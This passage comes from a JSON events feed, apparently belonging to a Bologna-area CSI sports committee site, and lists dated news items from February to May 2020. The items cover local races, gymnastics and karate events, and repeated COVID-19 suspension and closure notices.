Cento","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/1134-bologna-cross-2020-1-prova-a-pieve-di-cento"},{"date":"2020-02-15 00:00:00","type":"","title":"Pronti via! Parte l\u2019ottava edizione della Junior TIM Cup, e sabato 15 si va al Dall\u2019Ara!","description":"","url":"\/philadelphia-junior-cup\/philadelphia-junior-cup\/43-news\/1135-pronti-via-parte-l-ottava-edizione-della-junior-tim-cup-e-sabato-15-si-va-al-dall-ara"},{"date":"2020-03-01 00:00:00","type":"","title":"Bologna Marathon: domenica 1\u00b0 marzo 2020","description":"","url":"\/manifestazioni-eventi\/1137-bologna-marathon-domanica-1-marzo-2020"},{"date":"2020-02-16 00:00:00","type":"","title":"Stage Regionale di Karate","description":"","url":"\/attivita-sportive\/karate\/news\/64-news\/1138-stage-regionale-di-karate"},{"date":"2020-02-22 00:00:00","type":"","title":"Gara Triathlon Indoor: 22\/02\/2020","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/1140-gara-triathlon-indoor-22-02-2020"},{"date":"2020-02-15 00:00:00","type":"","title":"Gal\u00e0 dello sport 2020 a Molinella","description":"","url":"\/dalle-nostre-societa\/1141-gala-dello-sport-2020-a-molinella"},{"date":"2020-02-22 00:00:00","type":"","title":"Gal\u00e0 dello sport 2020 a Molinella","description":"","url":"\/dalle-nostre-societa\/1141-gala-dello-sport-2020-a-molinella"},{"date":"2020-02-15 00:00:00","type":"","title":"Gara Provinciale di Ginnastica Ritmica 15 e 16 febbraio 2020 al PalaSavena","description":"","url":"\/attivita-sportive\/ginnastica-ritmica\/news\/66-news\/1143-gara-provinciale-di-ginnastica-ritmica-15-e-16-febbraio"},{"date":"2020-02-16 00:00:00","type":"","title":"Gara Provinciale di Ginnastica Ritmica 15 e 16 febbraio 2020 al PalaSavena","description":"","url":"\/attivita-sportive\/ginnastica-ritmica\/news\/66-news\/1143-gara-provinciale-di-ginnastica-ritmica-15-e-16-febbraio"},{"date":"2020-02-23 00:00:00","type":"","title":"4\u00b0 Concentramento di Minivolley a Zola il 23 febbraio!","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/1147-4-concentramento-di-minivolley-a-zola-il-23-febbraio"},{"date":"2020-02-23 00:00:00","type":"","title":"ATTENZIONE ATTIVIT\u00c0 SOSPESA","description":"","url":"\/135-covid-19\/1155-attenzione-attivita-sospesa"},{"date":"2020-02-24 00:00:00","type":"","title":"ATTENZIONE ATTIVIT\u00c0 SOSPESA","description":"","url":"\/135-covid-19\/1155-attenzione-attivita-sospesa"},{"date":"2020-02-25 00:00:00","type":"","title":"ATTENZIONE ATTIVIT\u00c0 SOSPESA","description":"","url":"\/135-covid-19\/1155-attenzione-attivita-sospesa"},{"date":"2020-02-26 00:00:00","type":"","title":"ATTENZIONE ATTIVIT\u00c0 SOSPESA","description":"","url":"\/135-covid-19\/1155-attenzione-attivita-sospesa"},{"date":"2020-02-27 00:00:00","type":"","title":"ATTENZIONE ATTIVIT\u00c0 SOSPESA","description":"","url":"\/135-covid-19\/1155-attenzione-attivita-sospesa"},{"date":"2020-02-28 00:00:00","type":"","title":"ATTENZIONE ATTIVIT\u00c0 SOSPESA","description":"","url":"\/135-covid-19\/1155-attenzione-attivita-sospesa"},{"date":"2020-02-29 00:00:00","type":"","title":"ATTENZIONE ATTIVIT\u00c0 SOSPESA","description":"","url":"\/135-covid-19\/1155-attenzione-attivita-sospesa"},{"date":"2020-03-01 00:00:00","type":"","title":"ATTENZIONE ATTIVIT\u00c0 SOSPESA","description":"","url":"\/135-covid-19\/1155-attenzione-attivita-sospesa"},{"date":"2020-03-01 00:00:00","type":"","title":"Aggiornamenti coronavirus. Sospensione partite e manifestazioni","description":"","url":"\/135-covid-19\/1163-caronavirus-2"},{"date":"2020-03-02 00:00:00","type":"","title":"Aggiornamenti coronavirus. Sospensione partite e manifestazioni","description":"","url":"\/135-covid-19\/1163-caronavirus-2"},{"date":"2020-03-03 00:00:00","type":"","title":"Aggiornamenti coronavirus. Sospensione partite e manifestazioni","description":"","url":"\/135-covid-19\/1163-caronavirus-2"},{"date":"2020-03-04 00:00:00","type":"","title":"Aggiornamenti coronavirus. Sospensione partite e manifestazioni","description":"","url":"\/135-covid-19\/1163-caronavirus-2"},{"date":"2020-03-05 00:00:00","type":"","title":"Aggiornamenti coronavirus. Sospensione partite e manifestazioni","description":"","url":"\/135-covid-19\/1163-caronavirus-2"},{"date":"2020-03-06 00:00:00","type":"","title":"Aggiornamenti coronavirus. Sospensione partite e manifestazioni","description":"","url":"\/135-covid-19\/1163-caronavirus-2"},{"date":"2020-03-07 00:00:00","type":"","title":"Aggiornamenti coronavirus. Sospensione partite e manifestazioni","description":"","url":"\/135-covid-19\/1163-caronavirus-2"},{"date":"2020-03-08 00:00:00","type":"","title":"Aggiornamenti coronavirus. Sospensione partite e manifestazioni","description":"","url":"\/135-covid-19\/1163-caronavirus-2"},{"date":"2020-03-04 00:00:00","type":"","title":"Disponibilit\u00e0 Campo Pallavicini CSI fino all'8 marzo","description":"","url":"\/notizie-dal-comitato\/1164-disponibilita-campo-pallavicini-csi-fino-all-8-marzo"},{"date":"2020-03-05 00:00:00","type":"","title":"Disponibilit\u00e0 Campo Pallavicini CSI fino all'8 marzo","description":"","url":"\/notizie-dal-comitato\/1164-disponibilita-campo-pallavicini-csi-fino-all-8-marzo"},{"date":"2020-03-06 00:00:00","type":"","title":"Disponibilit\u00e0 Campo Pallavicini CSI fino all'8 marzo","description":"","url":"\/notizie-dal-comitato\/1164-disponibilita-campo-pallavicini-csi-fino-all-8-marzo"},{"date":"2020-03-07 00:00:00","type":"","title":"Disponibilit\u00e0 Campo Pallavicini CSI fino all'8 marzo","description":"","url":"\/notizie-dal-comitato\/1164-disponibilita-campo-pallavicini-csi-fino-all-8-marzo"},{"date":"2020-03-08 00:00:00","type":"","title":"Disponibilit\u00e0 Campo Pallavicini CSI fino all'8 marzo","description":"","url":"\/notizie-dal-comitato\/1164-disponibilita-campo-pallavicini-csi-fino-all-8-marzo"},{"date":"2020-03-05 00:00:00","type":"","title":"Emergenza coronavirus: sospesi campionati, manifestazioni e corsi di formazione fino al 15 marzo","description":"","url":"\/135-covid-19\/1165-emergenza-coronavirus-sospesi-campionati-manifestazioni-e-corsi-di-formazione-fino-al-15-marzo"},{"date":"2020-03-06 00:00:00","type":"","title":"Emergenza coronavirus: sospesi campionati, manifestazioni e corsi di formazione fino al 15 marzo","description":"","url":"\/135-covid-19\/1165-emergenza-coronavirus-sospesi-campionati-manifestazioni-e-corsi-di-formazione-fino-al-15-marzo"},{"date":"2020-03-07 00:00:00","type":"","title":"Emergenza coronavirus: sospesi campionati, manifestazioni e corsi di formazione fino al 15 marzo","description":"","url":"\/135-covid-19\/1165-emergenza-coronavirus-sospesi-campionati-manifestazioni-e-corsi-di-formazione-fino-al-15-marzo"},{"date":"2020-03-08 00:00:00","type":"","title":"Emergenza coronavirus: sospesi campionati, manifestazioni e corsi di formazione fino al 15 marzo","description":"","url":"\/135-covid-19\/1165-emergenza-coronavirus-sospesi-campionati-manifestazioni-e-corsi-di-formazione-fino-al-15-marzo"},{"date":"2020-03-09 00:00:00","type":"","title":"Emergenza coronavirus: sospesi campionati, manifestazioni e corsi di formazione fino al 15 marzo","description":"","url":"\/135-covid-19\/1165-emergenza-coronavirus-sospesi-campionati-manifestazioni-e-corsi-di-formazione-fino-al-15-marzo"},{"date":"2020-03-10 00:00:00","type":"","title":"Emergenza coronavirus: sospesi campionati, manifestazioni e corsi di formazione fino al 15 marzo","description":"","url":"\/135-covid-19\/1165-emergenza-coronavirus-sospesi-campionati-manifestazioni-e-corsi-di-formazione-fino-al-15-marzo"},{"date":"2020-03-11 00:00:00","type":"","title":"Chiusura Comitato fino al 3 aprile","description":"","url":"\/135-covid-19\/1167-chiusura-comitato-fino-al-3-aprile"},{"date":"2020-03-12 00:00:00","type":"","title":"Chiusura Comitato fino al 3 aprile","description":"","url":"\/135-covid-19\/1167-chiusura-comitato-fino-al-3-aprile"},{"date":"2020-03-13 00:00:00","type":"","title":"Chiusura Comitato fino al 3 aprile","description":"","url":"\/135-covid-19\/1167-chiusura-comitato-fino-al-3-aprile"},{"date":"2020-03-14 00:00:00","type":"","title":"Chiusura Comitato fino al 3 aprile","description":"","url":"\/135-covid-19\/1167-chiusura-comitato-fino-al-3-aprile"},{"date":"2020-03-15 00:00:00","type":"","title":"Chiusura Comitato fino al 3 aprile","description":"","url":"\/135-covid-19\/1167-chiusura-comitato-fino-al-3-aprile"},{"date":"2020-03-16 00:00:00","type":"","title":"Chiusura Comitato fino al 3 aprile","description":"","url":"\/135-covid-19\/1167-chiusura-comitato-fino-al-3-aprile"},{"date":"2020-03-17 00:00:00","type":"","title":"Chiusura Comitato fino al 3 aprile","description":"","url":"\/135-covid-19\/1167-chiusura-comitato-fino-al-3-aprile"},{"date":"2020-03-18 00:00:00","type":"","title":"Chiusura Comitato fino al 3 aprile","description":"","url":"\/135-covid-19\/1167-chiusura-comitato-fino-al-3-aprile"},{"date":"2020-03-19 00:00:00","type":"","title":"Chiusura Comitato fino al 3 aprile","description":"","url":"\/135-covid-19\/1167-chiusura-comitato-fino-al-3-aprile"},{"date":"2020-03-20 00:00:00","type":"","title":"Chiusura Comitato fino al 3 aprile","description":"","url":"\/135-covid-19\/1167-chiusura-comitato-fino-al-3-aprile"},{"date":"2020-03-21 00:00:00","type":"","title":"Chiusura Comitato fino al 3 aprile","description":"","url":"\/135-covid-19\/1167-chiusura-comitato-fino-al-3-aprile"},{"date":"2020-03-22 00:00:00","type":"","title":"Chiusura Comitato fino al 3 aprile","description":"","url":"\/135-covid-19\/1167-chiusura-comitato-fino-al-3-aprile"},{"date":"2020-03-23 00:00:00","type":"","title":"Chiusura Comitato fino al 3 aprile","description":"","url":"\/135-covid-19\/1167-chiusura-comitato-fino-al-3-aprile"},{"date":"2020-03-24 00:00:00","type":"","title":"Chiusura Comitato fino al 3 aprile","description":"","url":"\/135-covid-19\/1167-chiusura-comitato-fino-al-3-aprile"},{"date":"2020-03-25 00:00:00","type":"","title":"Chiusura Comitato fino al 3 aprile","description":"","url":"\/135-covid-19\/1167-chiusura-comitato-fino-al-3-aprile"},{"date":"2020-03-26 00:00:00","type":"","title":"Chiusura Comitato fino al 3 aprile","description":"","url":"\/135-covid-19\/1167-chiusura-comitato-fino-al-3-aprile"},{"date":"2020-03-27 00:00:00","type":"","title":"Chiusura Comitato fino al 3 aprile","description":"","url":"\/135-covid-19\/1167-chiusura-comitato-fino-al-3-aprile"},{"date":"2020-03-28 00:00:00","type":"","title":"Chiusura Comitato fino al 3 aprile","description":"","url":"\/135-covid-19\/1167-chiusura-comitato-fino-al-3-aprile"},{"date":"2020-03-29 00:00:00","type":"","title":"Chiusura Comitato fino al 3 aprile","description":"","url":"\/135-covid-19\/1167-chiusura-comitato-fino-al-3-aprile"},{"date":"2020-03-30 00:00:00","type":"","title":"Chiusura Comitato fino al 3 aprile","description":"","url":"\/135-covid-19\/1167-chiusura-comitato-fino-al-3-aprile"},{"date":"2020-03-31 00:00:00","type":"","title":"Chiusura Comitato fino al 3 aprile","description":"","url":"\/135-covid-19\/1167-chiusura-comitato-fino-al-3-aprile"},{"date":"2020-04-01 00:00:00","type":"","title":"Chiusura Comitato fino al 3 aprile","description":"","url":"\/135-covid-19\/1167-chiusura-comitato-fino-al-3-aprile"},{"date":"2020-04-02 00:00:00","type":"","title":"Chiusura Comitato fino al 3 aprile","description":"","url":"\/135-covid-19\/1167-chiusura-comitato-fino-al-3-aprile"},{"date":"2020-04-03 00:00:00","type":"","title":"Annullate le fasi Regionali e Nazionali del CSi fino a luglio","description":"","url":"\/135-covid-19\/1171-annullate-le-fasi-regionali-e-nazionali-del-csi-fino-a-luglio"},{"date":"2020-04-04 00:00:00","type":"","title":"Annullate le fasi Regionali e Nazionali del CSi fino a luglio","description":"","url":"\/135-covid-19\/1171-annullate-le-fasi-regionali-e-nazionali-del-csi-fino-a-luglio"},{"date":"2020-04-05 00:00:00","type":"","title":"Annullate le fasi Regionali e Nazionali del CSi fino a luglio","description":"","url":"\/135-covid-19\/1171-annullate-le-fasi-regionali-e-nazionali-del-csi-fino-a-luglio"},{"date":"2020-04-06 00:00:00","type":"","title":"Annullate le fasi Regionali e Nazionali del CSi fino a luglio","description":"","url":"\/135-covid-19\/1171-annullate-le-fasi-regionali-e-nazionali-del-csi-fino-a-luglio"},{"date":"2020-04-07 00:00:00","type":"","title":"Annullate le fasi Regionali e Nazionali del CSi fino a luglio","description":"","url":"\/135-covid-19\/1171-annullate-le-fasi-regionali-e-nazionali-del-csi-fino-a-luglio"},{"date":"2020-04-08 00:00:00","type":"","title":"Annullate le fasi Regionali e Nazionali del CSi fino a luglio","description":"","url":"\/135-covid-19\/1171-annullate-le-fasi-regionali-e-nazionali-del-csi-fino-a-luglio"},{"date":"2020-04-09 00:00:00","type":"","title":"Annullate le fasi Regionali e Nazionali del CSi fino a luglio","description":"","url":"\/135-covid-19\/1171-annullate-le-fasi-regionali-e-nazionali-del-csi-fino-a-luglio"},{"date":"2020-04-10 00:00:00","type":"","title":"Annullate le fasi Regionali e Nazionali del CSi fino a luglio","description":"","url":"\/135-covid-19\/1171-annullate-le-fasi-regionali-e-nazionali-del-csi-fino-a-luglio"},{"date":"2020-04-11 00:00:00","type":"","title":"Annullate le fasi Regionali e Nazionali del CSi fino a luglio","description":"","url":"\/135-covid-19\/1171-annullate-le-fasi-regionali-e-nazionali-del-csi-fino-a-luglio"},{"date":"2020-04-12 00:00:00","type":"","title":"Annullate le fasi Regionali e Nazionali del CSi fino a luglio","description":"","url":"\/135-covid-19\/1171-annullate-le-fasi-regionali-e-nazionali-del-csi-fino-a-luglio"},{"date":"2020-04-13 00:00:00","type":"","title":"Annullate le fasi Regionali e Nazionali del CSi fino a luglio","description":"","url":"\/135-covid-19\/1171-annullate-le-fasi-regionali-e-nazionali-del-csi-fino-a-luglio"},{"date":"2020-04-25 00:00:00","type":"","title":"1\u00b0 Homelimpiadi: Gara Provinciale Online di Ginnastica Artistica e Ritmica","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/1175-1-homelimpiadi-gara-provinciale-online-di-ginnastica-artistica-e-ritmica"},{"date":"2020-04-26 00:00:00","type":"","title":"1\u00b0 Homelimpiadi: Gara Provinciale Online di Ginnastica Artistica e Ritmica","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/1175-1-homelimpiadi-gara-provinciale-online-di-ginnastica-artistica-e-ritmica"},{"date":"2020-05-01 00:00:00","type":"","title":"1\u00b0 Homelimpiadi: Gara Provinciale Online di Ginnastica Artistica e Ritmica","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/1175-1-homelimpiadi-gara-provinciale-online-di-ginnastica-artistica-e-ritmica"},{"date":"2020-05-02 00:00:00","type":"","title":"1\u00b0 Homelimpiadi: Gara Provinciale Online di Ginnastica Artistica e Ritmica","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/1175-1-homelimpiadi-gara-provinciale-online-di-ginnastica-artistica-e-ritmica"},{"date":"2020-05-03 00:00:00","type":"","title":"1\u00b0 Homelimpiadi: Gara Provinciale Online di Ginnastica Artistica e Ritmica","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/1175-1-homelimpiadi-gara-provinciale-online-di-ginnastica-artistica-e-ritmica"},{"date":"2020-05-09 00:00:00","type":"","title":"1\u00b0 Homelimpiadi: Gara Provinciale Online di Ginnastica Artistica e Ritmica","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/1175-1-homelimpiadi-gara-provinciale-online-di-ginnastica-artistica-e-ritmica"},{"date":"2020-05-10 00:00:00","type":"","title":"1\u00b0 Homelimpiadi: Gara Provinciale Online di Ginnastica Artistica e Ritmica","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/1175-1-homelimpiadi-gara-provinciale-online-di-ginnastica-artistica-e-ritmica"},{"date":"2020-04-26 00:00:00","type":"","title":"1\u00b0 Homelimpiadi: Gara Provinciale Online di Ginnastica Artistica e Ritmica","description":"","url":"\/attivita-sportive\/ginnastica-ritmica\/news\/66-news\/1176-1-homelimpiadi-gara-provinciale-online-di-ginnastica-artistica-e-ritmica"},{"date":"2020-05-03 00:00:00","type":"","title":"1\u00b0 Homelimpiadi: Gara Provinciale Online di Ginnastica Artistica e Ritmica","description":"","url":"\/attivita-sportive\/ginnastica-ritmica\/news\/66-news\/1176-1-homelimpiadi-gara-provinciale-online-di-ginnastica-artistica-e-ritmica"},{"date":"2020-04-14 00:00:00","type":"","title":"Prosegue la chiusura dell'attivit\u00e0 fino al 17 maggio","description":"","url":"\/135-covid-19\/1178-prosegue-la-chiusura-dell-attivita"},{"date":"2020-04-15 00:00:00","type":"","title":"Prosegue la chiusura dell'attivit\u00e0 fino al 17 maggio","description":"","url":"\/135-covid-19\/1178-prosegue-la-chiusura-dell-attivita"},{"date":"2020-04-16 00:00:00","type":"","title":"Prosegue la chiusura dell'attivit\u00e0 fino al 17 maggio","description":"","url":"\/135-covid-19\/1178-prosegue-la-chiusura-dell-attivita"},{"date":"2020-04-17 00:00:00","type":"","title":"Prosegue la chiusura dell'attivit\u00e0 fino al 17 maggio","description":"","url":"\/135-covid-19\/1178-prosegue-la-chiusura-dell-attivita"},{"date":"2020-04-18 00:00:00","type":"","title":"Prosegue la chiusura dell'attivit\u00e0 fino al 17 maggio","description":"","url":"\/135-covid-19\/1178-prosegue-la-chiusura-dell-attivita"},{"date":"2020-04-19 00:00:00","type":"","title":"Prosegue la chiusura dell'attivit\u00e0 fino al 17 maggio","description":"","url":"\/135-covid-19\/1178-prosegue-la-chiusura-dell-attivita"},{"date":"2020-04-20 00:00:00","type":"","title":"Prosegue la chiusura dell'attivit\u00e0 fino al 17 maggio","description":"","url":"\/135-covid-19\/1178-prosegue-la-chiusura-dell-attivita"},{"date":"2020-04-21 00:00:00","type":"","title":"Prosegue la chiusura dell'attivit\u00e0 fino al 17 maggio","description":"","url":"\/135-covid-19\/1178-prosegue-la-chiusura-dell-attivita"},{"date":"2020-04-22 00:00:00","type":"","title":"Prosegue la chiusura dell'attivit\u00e0 fino al 17 maggio","description":"","url":"\/135-covid-19\/1178-prosegue-la-chiusura-dell-attivita"},{"date":"2020-04-23 00:00:00","type":"","title":"Prosegue la chiusura dell'attivit\u00e0 fino al 17 maggio","description":"","url":"\/135-covid-19\/1178-prosegue-la-chiusura-dell-attivita"},{"date":"2020-04-24 00:00:00","type":"","title":"Prosegue la chiusura dell'attivit\u00e0 fino al 17 maggio","description":"","url":"\/135-covid-19\/1178-prosegue-la-chiusura-dell-attivita"},{"date":"2020-04-25 00:00:00","type":"","title":"Prosegue la chiusura dell'attivit\u00e0 fino al 17 maggio","description":"","url":"\/135-covid-19\/1178-prosegue-la-chiusura-dell-attivita"},{"date":"2020-04-26 00:00:00","type":"","title":"Prosegue la chiusura dell'attivit\u00e0 fino al 17 maggio","description":"","url":"\/135-covid-19\/1178-prosegue-la-chiusura-dell-attivita"},{"date":"2020-04-27 00:00:00","type":"","title":"Prosegue la chiusura dell'attivit\u00e0 fino al 17 maggio","description":"","url":"\/135-covid-19\/1178-prosegue-la-chiusura-dell-attivita"},{"date":"2020-04-28 00:00:00","type":"","title":"Prosegue la chiusura dell'attivit\u00e0 fino al 17 maggio","description":"","url":"\/135-covid-19\/1178-prosegue-la-chiusura-dell-attivita"},{"date":"2020-04-29 00:00:00","type":"","title":"Prosegue la chiusura dell'attivit\u00e0 fino al 17 maggio","description":"","url":"\/135-covid-19\/1178-prosegue-la-chiusura-dell-attivita"},{"date":"2020-04-30 00:00:00","type":"","title":"Prosegue la chiusura dell'attivit\u00e0 fino al 17 maggio","description":"","url":"\/135-covid-19\/1178-prosegue-la-chiusura-dell-attivita"},{"date":"2020-05-01 00:00:00","type":"","title":"Prosegue la chiusura dell'attivit\u00e0 fino al 17 maggio","description":"","url":"\/135-covid-19\/1178-prosegue-la-chiusura-dell-attivita"},{"date":"2020-05-02 00:00:00","type":"","title":"Prosegue la chiusura dell'attivit\u00e0 fino al 17 maggio","description":"","url":"\/135-covid-19\/1178-prosegue-la-chiusura-dell-attivita"},{"date":"2020-05-03 00:00:00","type":"","title":"Prosegue la chiusura dell'attivit\u00e0 fino al 17 maggio","description":"","url":"\/135-covid-19\/1178-prosegue-la-chiusura-dell-attivita"},{"date":"2020-04-16 00:00:00","type":"","title":"Ciclo di dirette Facebook per il CSI Nazionale","description":"","url":"\/fatti-persone\/1182-ciclo-di-dirette-facebook-per-il-csi-nazionale"},{"date":"2020-04-23 00:00:00","type":"","title":"Ciclo di dirette Facebook per il CSI Nazionale","description":"","url":"\/fatti-persone\/1182-ciclo-di-dirette-facebook-per-il-csi-nazionale"},{"date":"2020-04-21 00:00:00","type":"","title":"Ciclo di dirette Facebook per il CSI Nazionale","description":"","url":"\/fatti-persone\/1182-ciclo-di-dirette-facebook-per-il-csi-nazionale"},{"date":"2020-04-25 00:00:00","type":"","title":"HOMELIMPIADI: le qualificazioni della ginnastica artistica","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/1186-homelimpiadi-prime-qualificazioni"},{"date":"2020-04-26 00:00:00","type":"","title":"HOMELIMPIADI: le qualificazioni della ginnastica artistica","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/1186-homelimpiadi-prime-qualificazioni"},{"date":"2020-05-01 00:00:00","type":"","title":"HOMELIMPIADI: le qualificazioni della ginnastica artistica","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/1186-homelimpiadi-prime-qualificazioni"},{"date":"2020-05-02 00:00:00","type":"","title":"HOMELIMPIADI: le qualificazioni della ginnastica artistica","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/1186-homelimpiadi-prime-qualificazioni"},{"date":"2020-05-03 00:00:00","type":"","title":"HOMELIMPIADI: le qualificazioni della ginnastica artistica","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/1186-homelimpiadi-prime-qualificazioni"},{"date":"0000-00-00 00:00:00 00:00:00","type":"","title":"HOMELIMPIADI: le qualificazioni della ginnastica artistica","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/1186-homelimpiadi-prime-qualificazioni"},{"date":"2020-04-28 00:00:00","type":"","title":"#SFactor: diretta con Carlo Paris, marted\u00ec 28\/04","description":"","url":"\/fatti-persone\/1187-sfactor-diretta-con-carlo-paris-martedi-28-04"},{"date":"2020-04-26 00:00:00","type":"","title":"Homelimpiadi: qualificazioni ginnastica ritmica","description":"","url":"\/attivita-sportive\/ginnastica-ritmica\/news\/66-news\/1189-homelimpiadi-qualificazioni-ginnastica-ritmica"},{"date":"2020-05-03 00:00:00","type":"","title":"Homelimpiadi: qualificazioni ginnastica ritmica","description":"","url":"\/attivita-sportive\/ginnastica-ritmica\/news\/66-news\/1189-homelimpiadi-qualificazioni-ginnastica-ritmica"},{"date":"2020-05-02 00:00:00","type":"","title":"Home Baskinbolo's party... online!","description":"","url":"\/dalle-nostre-societa\/1190-home-baskinbolo-s-party-online"},{"date":"2020-05-04 00:00:00","type":"","title":"Prosegue la chiusura dell'attivit\u00e0 fino al 24 maggio","description":"","url":"\/dalla-segreteria\/1191-prosegue-la-chiusura-dell-attivita-fino-al-17-maggio"},{"date":"2020-05-05 00:00:00","type":"","title":"Prosegue la chiusura dell'attivit\u00e0 fino al 24 maggio","description":"","url":"\/dalla-segreteria\/1191-prosegue-la-chiusura-dell-attivita-fino-al-17-maggio"},{"date":"2020-05-06 00:00:00","type":"","title":"Prosegue la chiusura dell'attivit\u00e0 fino al 24 maggio","description":"","url":"\/dalla-segreteria\/1191-prosegue-la-chiusura-dell-attivita-fino-al-17-maggio"},{"date":"2020-05-07 00:00:00","type":"","title":"Prosegue la chiusura dell'attivit\u00e0 fino al 24 maggio","description":"","url":"\/dalla-segreteria\/1191-prosegue-la-chiusura-dell-attivita-fino-al-17-maggio"},{"date":"2020-05-08 00:00:00","type":"","title":"Prosegue la chiusura dell'attivit\u00e0 fino al 24 maggio","description":"","url":"\/dalla-segreteria\/1191-prosegue-la-chiusura-dell-attivita-fino-al-17-maggio"},{"date":"2020-05-09 00:00:00","type":"","title":"Prosegue la chiusura dell'attivit\u00e0 fino al 24 maggio","description":"","url":"\/dalla-segreteria\/1191-prosegue-la-chiusura-dell-attivita-fino-al-17-maggio"},{"date":"2020-05-10 00:00:00","type":"","title":"Prosegue la chiusura dell'attivit\u00e0 fino al 24 maggio","description":"","url":"\/dalla-segreteria\/1191-prosegue-la-chiusura-dell-attivita-fino-al-17-maggio"},{"date":"2020-05-11 00:00:00","type":"","title":"Prosegue la chiusura dell'attivit\u00e0 fino al 24 maggio","description":"","url":"\/dalla-segreteria\/1191-prosegue-la-chiusura-dell-attivita-fino-al-17-maggio"},{"date":"2020-05-12 00:00:00","type":"","title":"Prosegue la chiusura dell'attivit\u00e0 fino al 24 maggio","description":"","url":"\/dalla-segreteria\/1191-prosegue-la-chiusura-dell-attivita-fino-al-17-maggio"},{"date":"2020-05-13 00:00:00","type":"","title":"Prosegue la chiusura dell'attivit\u00e0 fino al 24 maggio","description":"","url":"\/dalla-segreteria\/1191-prosegue-la-chiusura-dell-attivita-fino-al-17-maggio"},{"date":"2020-05-14 00:00:00","type":"","title":"Prosegue la chiusura dell'attivit\u00e0 fino al 24 maggio","description":"","url":"\/dalla-segreteria\/1191-prosegue-la-chiusura-dell-attivita-fino-al-17-maggio"},{"date":"2020-05-15 00:00:00","type":"","title":"Prosegue la chiusura dell'attivit\u00e0 fino al 24 maggio","description":"","url":"\/dalla-segreteria\/1191-prosegue-la-chiusura-dell-attivita-fino-al-17-maggio"},{"date":"2020-05-16 00:00:00","type":"","title":"Prosegue la chiusura dell'attivit\u00e0 fino al 24 maggio","description":"","url":"\/dalla-segreteria\/1191-prosegue-la-chiusura-dell-attivita-fino-al-17-maggio"},{"date":"2020-05-17 00:00:00","type":"","title":"Prosegue la chiusura dell'attivit\u00e0 fino al 24 maggio","description":"","url":"\/dalla-segreteria\/1191-prosegue-la-chiusura-dell-attivita-fino-al-17-maggio"},{"date":"2020-05-18 00:00:00","type":"","title":"Prosegue la chiusura dell'attivit\u00e0 fino al 24 maggio","description":"","url":"\/dalla-segreteria\/1191-prosegue-la-chiusura-dell-attivita-fino-al-17-maggio"},{"date":"2020-05-19 00:00:00","type":"","title":"Prosegue la chiusura dell'attivit\u00e0 fino al 24 maggio","description":"","url":"\/dalla-segreteria\/1191-prosegue-la-chiusura-dell-attivita-fino-al-17-maggio"},{"date":"2020-05-20 00:00:00","type":"","title":"Prosegue la chiusura dell'attivit\u00e0 fino al 24 maggio","description":"","url":"\/dalla-segreteria\/1191-prosegue-la-chiusura-dell-attivita-fino-al-17-maggio"},{"date":"2020-05-21 00:00:00","type":"","title":"Prosegue la chiusura dell'attivit\u00e0 fino al 24 maggio","description":"","url":"\/dalla-segreteria\/1191-prosegue-la-chiusura-dell-attivita-fino-al-17-maggio"},{"date":"2020-05-22 00:00:00","type":"","title":"Prosegue la chiusura dell'attivit\u00e0 fino al 24 maggio","description":"","url":"\/dalla-segreteria\/1191-prosegue-la-chiusura-dell-attivita-fino-al-17-maggio"},{"date":"2020-05-23 00:00:00","type":"","title":"Prosegue la chiusura dell'attivit\u00e0 fino al 24 maggio","description":"","url":"\/dalla-segreteria\/1191-prosegue-la-chiusura-dell-attivita-fino-al-17-maggio"},{"date":"2020-05-24 00:00:00","type":"","title":"Prosegue la chiusura dell'attivit\u00e0 fino al 24 maggio","description":"","url":"\/dalla-segreteria\/1191-prosegue-la-chiusura-dell-attivita-fino-al-17-maggio"},{"date":"2020-04-30 00:00:00","type":"","title":"Stasera alle 18.30 in diretta facebook:  Andrea Abodi","description":"","url":"\/fatti-persone\/1192-stasera-alle-18-30-in-diretta-facebook-andrea-abodi"},{"date":"2020-05-01 00:00:00","type":"","title":"Homelimpiadi: nuova sessione di qualificazioni 1, 2, 3 maggio","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/1193-homelimpiadi-nuova-sessione-di-qualificazioni-1-2-3-maggio"},{"date":"2020-05-02 00:00:00","type":"","title":"Homelimpiadi: nuova sessione di qualificazioni 1, 2, 3 maggio","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/1193-homelimpiadi-nuova-sessione-di-qualificazioni-1-2-3-maggio"},{"date":"2020-05-03 00:00:00","type":"","title":"Homelimpiadi: nuova sessione di qualificazioni 1, 2, 3 maggio","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/1193-homelimpiadi-nuova-sessione-di-qualificazioni-1-2-3-maggio"},{"date":"2020-05-03 00:00:00","type":"","title":"Disegna la tua finale di pallacanestro!","description":"","url":"\/attivita-sportive\/basket-giovanile\/news\/128-news\/1194-disegna-la-tua-finale-di-pallacanestro"},{"date":"2020-05-03 00:00:00","type":"","title":"Paolo Cannavaro in diretta FB con la Us Reno Molinella","description":"","url":"\/dalle-nostre-societa\/1198-paolo-cannavaro-in-diretta-fb-con-la-us-rena-molinella"},{"date":"2020-05-05 00:00:00","type":"","title":"Egames, Esports, Sport: convergenza o parallelismo?","description":"","url":"\/fatti-persone\/1199-egames-esports-sport-convergenza-o-parallelismo"},{"date":"2020-05-09 